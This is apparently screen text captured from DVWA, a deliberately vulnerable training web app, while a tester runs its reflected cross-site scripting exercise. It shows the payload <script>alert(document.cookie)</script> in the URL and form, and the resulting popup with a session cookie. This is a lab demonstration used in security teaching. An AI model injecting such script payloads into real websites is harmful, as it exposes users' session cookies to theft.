 192.168.1.101/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.coockie)<%2Fscript>#
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
<script>alert(document.cookie)</script> Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
View Source View Help
192.168.1.101
security=low; PHPSESSID=2e74918603dca272577dd7faf4bd6b50
OK